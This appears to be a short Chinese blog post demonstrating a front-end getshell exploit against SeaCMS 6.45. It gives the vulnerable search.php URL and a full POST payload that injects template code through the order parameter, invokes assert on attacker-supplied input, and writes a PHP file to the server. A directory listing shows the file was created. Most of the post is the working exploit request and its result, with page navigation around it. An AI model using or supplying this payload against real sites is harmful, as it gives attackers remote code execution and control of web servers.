 0
原 Seacms6.45最新前台getshell漏洞
2017年02月20日 17:18:57
阅读数：4163
Seacms最新的版本为6.45 更新后的版本存在着一个前台getshell问题
Load URL
http://192.168.137.142:88/Seacms4.5/search.php
?searchtype=5
Split URL
Execute
Enable Post data Enable Referrer
Post data
searchword=d&order=}{end if}{if:1)print_r($_POST[func]($_POST[cmd]));//}{end if}&func=assert&cmd=fwrite(fopen("pygain.php","w"),"hello pygain")
111
http://blog.csdn.net/pygain
海洋影视
Search
搜视频
搜资讯
首页 新闻 娱乐 军事 猎奇 专辑 文章 留言求片 会员中心 最近更新 热门
comment.php
desktop.php
exit.php
gbook.php
i.php
index.php
login.php
member.php
php.php
pygain.php
reg.php
search.php
so.php
https://blog.csdn.net/qq_41618162